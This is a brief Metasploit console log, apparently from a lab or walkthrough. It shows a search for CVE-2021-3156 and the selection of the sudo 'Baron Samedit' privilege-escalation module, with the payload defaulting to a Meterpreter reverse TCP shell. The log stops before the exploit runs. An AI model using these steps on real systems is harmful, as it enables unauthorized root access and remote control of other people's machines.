 msf6 exploit(multi/handler) > search cve:2021-3156
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/linux/local/sudo_baron_samedit 2021-01-26 excellent Yes Sudo Heap-Based Buffer Overflow
Interact with a module by name or index. For example info 0, use 0 or use exploit/linux/local/sudo_baron_samedit
msf6 exploit(multi/handler) > use 0
[*] No payload configured, defaulting to linux/x64/meterpreter/reverse_tcp